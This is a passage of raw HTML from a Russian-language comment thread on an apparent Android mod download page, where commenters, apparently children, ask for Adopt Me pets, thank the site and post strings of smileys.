</div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Власта</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-04-09"> 09.04.2025 в 21:32 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу мфр кингуру2 и 3мфр черепахи</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7760" data-commentid="7760" data-postid="879" data-belowelement="comment-7760" data-respondelement="respond" data-replyto="Комментарий к записи Власта" aria-label="Комментарий к записи Власта">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-7770" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7770"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Римма</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-04-11"> 11.04.2025 в 12:24 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Очень хочу мфр кенгуру <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7770" data-commentid="7770" data-postid="879" data-belowelement="comment-7770" data-respondelement="respond" data-replyto="Комментарий к записи Римма" aria-label="Комментарий к записи Римма">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-9411" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-9411"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-11-04"> 04.11.2025 в 20:16 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу летучую мышь дракон пж не фр и не р умоляю😕</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-9411" data-commentid="9411" data-postid="879" data-belowelement="comment-9411" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-7337" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7337"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Bekon_loliks</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-16"> 16.02.2025 в 15:16 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу мир кенгуру,нфр сову,фр ворона <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7337" data-commentid="7337" data-postid="879" data-belowelement="comment-7337" data-respondelement="respond" data-replyto="Комментарий к записи Bekon_loliks" aria-label="Комментарий к записи Bekon_loliks">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-7494" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7494"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">А он есть ?</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-03-05"> 05.03.2025 в 08:54 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7494" data-commentid="7494" data-postid="879" data-belowelement="comment-7494" data-respondelement="respond" data-replyto="Комментарий к записи А он есть ?" aria-label="Комментарий к записи А он есть ?">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-7865" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7865"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Варя</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-04-30"> 30.04.2025 в 18:24 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Как пользываться</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7865" data-commentid="7865" data-postid="879" data-belowelement="comment-7865" data-respondelement="respond" data-replyto="Комментарий к записи Варя" aria-label="Комментарий к записи Варя">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-7313" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7313"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Полина</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-14"> 14.02.2025 в 10:30 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ребят можете пж дать пета мне</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7313" data-commentid="7313" data-postid="879" data-belowelement="comment-7313" data-respondelement="respond" data-replyto="Комментарий к записи Полина" aria-label="Комментарий к записи Полина">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-8253" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8253"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Бебе</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-07-14"> 14.07.2025 в 20:23 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Конечно. Нет <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-8253" data-commentid="8253" data-postid="879" data-belowelement="comment-8253" data-respondelement="respond" data-replyto="Комментарий к записи Бебе" aria-label="Комментарий к записи Бебе">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-7275" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7275"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">лизо</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-09"> 09.02.2025 в 19:16 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>👍 советую</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7275" data-commentid="7275" data-postid="879" data-belowelement="comment-7275" data-respondelement="respond" data-replyto="Комментарий к записи лизо" aria-label="Комментарий к записи лизо">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-7848" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7848"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Варя</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-04-27"> 27.04.2025 в 12:29 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Всем привет я люблю играть в адопт ми <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7848" data-commentid="7848" data-postid="879" data-belowelement="comment-7848" data-respondelement="respond" data-replyto="Комментарий к записи Варя" aria-label="Комментарий к записи Варя">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-7214" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7214"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ксюха</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-04"> 04.02.2025 в 16:32 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу коровку <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7214" data-commentid="7214" data-postid="879" data-belowelement="comment-7214" data-respondelement="respond" data-replyto="Комментарий к записи Ксюха" aria-label="Комментарий к записи Ксюха">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-7615" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7615"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Василиса</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-03-23"> 23.03.2025 в 19:17 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу коровку</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7615" data-commentid="7615" data-postid="879" data-belowelement="comment-7615" data-respondelement="respond" data-replyto="Комментарий к записи Василиса" aria-label="Комментарий к записи Василиса">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-7182" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7182"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Айнелькаа</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-01"> 01.02.2025 в 17:18 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу нфр фроста</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7182" data-commentid="7182" data-postid="879" data-belowelement="comment-7182" data-respondelement="respond" data-replyto="Комментарий к записи Айнелькаа" aria-label="Комментарий к записи Айнелькаа">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-7532" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7532"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-03-11"> 11.03.2025 в 18:40 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7532" data-commentid="7532" data-postid="879" data-belowelement="comment-7532" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-7135" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7135"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">...</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-28"> 28.01.2025 в 14:42 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Не фигня <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7135" data-commentid="7135" data-postid="879" data-belowelement="comment-7135" data-respondelement="respond" data-replyto="Комментарий к записи ..." aria-label="Комментарий к записи ...">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-7016" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7016"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Пелагея ❤️</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-19"> 19.01.2025 в 21:32 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу фр хладогнев</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7016" data-commentid="7016" data-postid="879" data-belowelement="comment-7016" data-respondelement="respond" data-replyto="Комментарий к записи Пелагея ❤️" aria-label="Комментарий к записи Пелагея ❤️">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-6927" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6927"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Yo!!</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-11"> 11.01.2025 в 23:57 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Проверю скажу</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6927" data-commentid="6927" data-postid="879" data-belowelement="comment-6927" data-respondelement="respond" data-replyto="Комментарий к записи Yo!!" aria-label="Комментарий к записи Yo!!">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-7085" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7085"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Иася</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-25"> 25.01.2025 в 13:51 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Долго ты. Я уже сам проверил и всё работает</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7085" data-commentid="7085" data-postid="879" data-belowelement="comment-7085" data-respondelement="respond" data-replyto="Комментарий к записи Иася" aria-label="Комментарий к записи Иася">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-7725" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7725"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">venom anna</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-04-06"> 06.04.2025 в 10:20 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>ну как?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7725" data-commentid="7725" data-postid="879" data-belowelement="comment-7725" data-respondelement="respond" data-replyto="Комментарий к записи venom anna" aria-label="Комментарий к записи venom anna">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-6926" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6926"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Yo!!</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-11"> 11.01.2025 в 23:56 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Короче качаю хочу жирафа <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6926" data-commentid="6926" data-postid="879" data-belowelement="comment-6926" data-respondelement="respond" data-replyto="Комментарий к записи Yo!!" aria-label="Комментарий к записи Yo!!">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-7464" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7464"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Кира</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-03-01"> 01.03.2025 в 23:10 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ребят я просто не понимаю типо они дают пета и в настоящем адопте это типо уже есть?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7464" data-commentid="7464" data-postid="879" data-belowelement="comment-7464" data-respondelement="respond" data-replyto="Комментарий к записи Кира" aria-label="Комментарий к записи Кира">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-7983" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7983"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Машв</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-05-24"> 24.05.2025 в 12:05 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7983" data-commentid="7983" data-postid="879" data-belowelement="comment-7983" data-respondelement="respond" data-replyto="Комментарий к записи Машв" aria-label="Комментарий к записи Машв">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-6809" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6809"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-02"> 02.01.2025 в 17:51 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ну я даже не знаю что сказать кроме как спасибо</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6809" data-commentid="6809" data-postid="879" data-belowelement="comment-6809" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-7626" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7626"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">:)</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-03-25"> 25.03.2025 в 12:11 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Согласен</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7626" data-commentid="7626" data-postid="879" data-belowelement="comment-7626" data-respondelement="respond" data-replyto="Комментарий к записи :)" aria-label="Комментарий к записи :)">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-6562" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6562"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-12-14"> 14.12.2024 в 17:31 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>хочу фр черепаху</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6562" data-commentid="6562" data-postid="879" data-belowelement="comment-6562" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-7213" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7213"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Хочу фр коровку</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-04"> 04.02.2025 в 16:30 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7213" data-commentid="7213" data-postid="879" data-belowelement="comment-7213" data-respondelement="respond" data-replyto="Комментарий к записи Хочу фр коровку" aria-label="Комментарий к записи Хочу фр коровку">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-6548" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6548"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Вика</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-12-13"> 13.12.2024 в 23:03 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6548" data-commentid="6548" data-postid="879" data-belowelement="comment-6548" data-respondelement="respond" data-replyto="Комментарий к записи Вика" aria-label="Комментарий к записи Вика">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-6531" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6531"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Mike_Love890</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-12-12"> 12.12.2024 в 16:47 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Вы самые лучшие!</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6531" data-commentid="6531" data-postid="879" data-belowelement="comment-6531" data-respondelement="respond" data-replyto="Комментарий к записи Mike_Love890" aria-label="Комментарий к записи Mike_Love890">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-7569" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7569"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Юля</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-03-17"> 17.03.2025 в 19:04 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Плис скажи как <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7569" data-commentid="7569" data-postid="879" data-belowelement="comment-7569" data-respondelement="respond" data-replyto="Комментарий к записи Юля" aria-label="Комментарий к записи Юля">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-8064" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8064"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-06-10"> 10.06.2025 в 14:39 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mad.png.webp" alt=":x" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mad.png.webp" alt=":x" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img 